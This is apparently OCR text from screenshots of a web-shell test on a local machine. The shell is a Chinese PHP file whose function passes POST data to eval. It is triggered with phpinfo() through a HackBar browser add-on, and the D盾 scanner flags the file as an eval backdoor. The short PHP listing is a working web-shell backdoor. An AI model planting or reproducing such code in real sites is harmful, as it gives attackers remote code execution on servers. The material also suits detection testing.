 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
127.0.0.1/d/1.php
php
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/d/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
2=phpinfo();
Notice: Undefined offset: 1 in D:\phpStudy\WWW\D\1.php on line 6
PHP Version 5.4.45
php
System
Build Date
Compiler
Architecture
Configure
Command
Server API
Virtual Directo
Support
Configuration
File (php.ini)
Path
Loaded
Configuration
File
Scan this dir f
additional .ini
files
D:\phpStudy\WWW\D\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
1.php
1 <?php
2 function nice($p){
3 $p = "$_POST[2]";
4 eval(''.$p);
5 }
6 $p = "$_POST[1]";
7 nice($p);
8
9 ?>
D盾 v2.1.4.9 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:1 用时:0.02秒
OK
文件（支持拖放目录和扫描） 级别 说明
d:\phpstudy\www\d\1.php 5 eval后门